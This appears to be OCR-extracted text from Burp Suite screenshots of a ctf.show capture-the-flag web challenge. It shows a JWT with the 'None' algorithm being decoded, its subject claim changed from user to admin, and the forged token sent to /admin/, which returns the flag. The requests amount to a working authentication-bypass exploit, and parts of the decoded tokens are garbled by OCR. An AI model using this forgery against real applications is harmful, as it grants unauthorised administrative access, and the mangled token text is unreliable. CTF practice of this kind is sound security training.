 Request to http://f68edfc9-7f5b-4649-88bd-597947572e55.challenge.ctf.show:8080 [1.116.34.181]
Forward Drop Intercept is on Action Open Browser iODI2MzZhNjMxZiJmVjA=
Pretty Raw \n Actions
1 GET /admin/ HTTP/1.1
2 Host: f68edfc9-7f5b-4649-88bd-597947572e55.challenge.ctf.show:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: auth=
eyJhbGciOiJOb25lIiwidHlwIjoiand0In0.W3siaXNzIjoiYWRtaW4iLCJpYXQiOjE2MzAxNDI3OTksImV4cCI6MTYzMDE0OTk5OSwibmJmIjoxNjMwMTQyNzk5LCJzdWIiOiJ1c2VyIiwianRpIjoiZGY5Mjc4NzE0MDgyNjBkZTQwOTQxYjgy
NjM2YTYzMWYifV0
9 Connection: close
10
eyJhbGciOiJOb25lIiwidHlwIjoiand0In0.W3siaXNzIjoiYWRtaW4iLCJpYXQiOjE2MzAxNDI3OTksImV4cCI6MTYzMDE0OTk5OSwibmJmIjoxNjMwMTQyNzk5LCJzdWIiOiJ1c2VyIiwianRpIjoiZGY5Mjc4NzE0MDgyNjBkZTQwOTQxY
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
{"alg":"None","typ":"jwtIn0.[{"iss":"admin","iat":1630142799,"exp":1630149999,"nbf":1630142799,"sub":"admin","jti":"df927871408260de40941b82636a631f"fV0
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
wIjoiand0SW4wLlt7ImlzcyI6ImFkbWluIiwiaWF0IjoxNjMwMTQyNzk5LCJleHAiOjE2MzAxNDk5OTksIm5iZiI6MTYzMDE0Mjc5OSwic3ViIjoiYWRtaW4iLCJqdGkiOiJkZjkyNzg3MTQwODI2MGRlNDA5NDFiODI2MzZhNjMxZiJmVjA=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
1 GET /admin/ HTTP/1.1
2 Host: f68edfc9-7f5b-4649-88bd-597947572e55.challenge.ctf.show:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: auth=
eyJhbGciOiJOb25lIiwidHlwIjoiand0SW4wLlt7ImlzcyI6ImFkbWluIiwiaWF0Ijox
NjMwMTQyNzk5LCJleHAiOjE2MzAxNDk5OTksIm5iZiI6MTYzMDE0Mjc5OSwic3ViIjoi
YWRtaW4iLCJqdGkiOiJkZjkyNzg3MTQwODI2MGRlNDA5NDFiODI2MzZhNjMxZiJmVjA
9 Connection: close
10
11
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Sat, 28 Aug 2021 09:27:35 GMT
4 Server: nginx/1.18.0
5 X-Powered-By: PHP/7.3.22
6 Content-Length: 45
7 Connection: close
8
9 ctfshow{c8ec3700-1bb4-4648-99fc-4241206d12b1}
Body Parameters (0)
Request Cookies (1)
Request Headers (8)
Response Headers (6)